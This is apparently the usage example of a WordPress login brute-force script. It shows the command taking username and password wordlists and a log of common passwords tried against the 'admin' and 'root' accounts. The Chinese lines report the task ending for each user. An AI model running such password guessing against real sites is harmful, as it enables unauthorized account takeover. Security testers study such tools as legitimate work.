 >python3 wp_login.py -u -user username.txt -pwd password.txt
[2023-03-20-09:39:06] [Info] > [-] username:b'admin' password:123456
[2023-03-20-09:39:07] [Info] > [-] username:b'admin' password:12345
[2023-03-20-09:39:07] [Info] > [-] username:b'admin' password:abc123
[2023-03-20-09:39:08] [Info] > [-] username:b'admin' password:654321
[2023-03-20-09:39:08] [Info] > [-] username:b'admin' password:111111
[2023-03-20-09:39:08] [Info] > 用户b'admin'爆破任务结束，共累计爆破6次
[2023-03-20-09:39:09] [Info] > [-] username:b'root' password:123456
[2023-03-20-09:39:09] [Info] > [-] username:b'root' password:12345
[2023-03-20-09:39:10] [Info] > [-] username:b'root' password:abc123
[2023-03-20-09:39:10] [Info] > [-] username:b'root' password:654321
[2023-03-20-09:39:11] [Info] > [-] username:b'root' password:111111
[2023-03-20-09:39:11] [Info] > 用户b'root'爆破任务结束，共累计爆破11次
>